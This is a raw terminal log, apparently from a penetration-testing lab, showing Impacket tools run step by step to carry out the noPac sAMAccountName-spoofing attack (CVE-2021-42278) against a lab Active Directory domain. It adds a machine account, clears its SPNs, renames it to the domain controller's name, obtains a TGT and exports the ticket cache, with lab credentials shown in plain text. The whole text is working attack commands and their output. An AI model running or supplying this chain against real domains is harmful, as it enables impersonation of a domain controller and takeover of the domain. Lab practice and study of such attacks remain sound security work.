 [Nov 20, 2023 - 01:59:08 (CET)] exegol-jorgps /workspace # addcomputer.py -computer-name 'samaccountname$' -computer-pass 'ComputerPassword' -dc-host winterfell.north.sevenkingdoms.local -domain-netbios NORTH 'north.sevenkingdoms.lo
cal/arya.stark:Needle'
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Successfully added machine account samaccountname$ with password ComputerPassword.
[Nov 20, 2023 - 01:59:15 (CET)] exegol-jorgps /workspace # addspn.py --clear -t 'samaccountname$' -u 'north.sevenkingdoms.local\arya.stark' -p 'Needle' 'winterfell.north.sevenkingdoms.local'
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] Printing object before clearing
DN: CN=samaccountname,CN=Computers,DC=north,DC=sevenkingdoms,DC=local - STATUS: Read - READ TIME: 2023-11-20T01:59:24.018575
sAMAccountName: samaccountname$
[+] SPN Modified successfully
[Nov 20, 2023 - 01:59:24 (CET)] exegol-jorgps /workspace # renameMachine.py -current-name 'samaccountname$' -new-name 'winterfell' -dc-ip 'winterfell.north.sevenkingdoms.local' north.sevenkingdoms.local/arya.stark:Needle
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Modifying attribute (sAMAccountName) of object (CN=samaccountname,CN=Computers,DC=north,DC=sevenkingdoms,DC=local): (samaccountname$) -> (winterfell)
[*] New sAMAccountName does not end with '$' (attempting CVE-2021-42278)
[*] Target object modified successfully!
[Nov 20, 2023 - 01:59:35 (CET)] exegol-jorgps /workspace # getTGT.py -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local'/'winterfell':'ComputerPassword'
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Saving ticket in winterfell.ccache
[Nov 20, 2023 - 01:59:56 (CET)] exegol-jorgps /workspace # renameMachine.py -current-name 'winterfell' -new-name 'samaccountname$' north.sevenkingdoms.local/arya.stark:Needle
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Modifying attribute (sAMAccountName) of object (CN=samaccountname,CN=Computers,DC=north,DC=sevenkingdoms,DC=local): (winterfell) -> (samaccountname$)
[*] Target object modified successfully!
[Nov 20, 2023 - 02:00:07 (CET)] exegol-jorgps /workspace # export KRB5CCNAME=/workspace/winterfell.ccache